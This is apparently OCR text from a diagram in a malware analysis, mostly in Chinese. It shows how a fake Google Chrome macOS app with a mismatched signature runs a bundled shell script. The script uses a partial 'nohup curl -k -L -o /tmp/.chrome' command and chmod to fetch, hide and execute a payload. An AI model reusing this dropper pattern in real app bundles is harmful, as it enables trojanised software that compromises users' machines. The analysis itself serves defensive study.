 /Applications/Google Chrome.app/Contents/MacOS/Google Chrome 运行
签名校验
Not Google, INC.
从网络下载安装fake App
Eg
APP
用户点击执行
执行
MACH-O
恶意程序执行
MACH-O
MACH-O调用
资源中的脚本
shell
下载并执行
Downloads
Name Size Kind
GoogleChrome 382 KB Application
签名校验
Not Google, INC.
执行完脚本，
执行正常功能
/Applications/Google Chrome.app/Contents/Resources/Google Chrome.sh run
Nohup curl –k –L –o /tmp/.chrome + chomd 755(0755) .chrome
APP下载/创建，签名校验不符
APP资源路径下脚本运行，curl下载+赋予执行权限，执行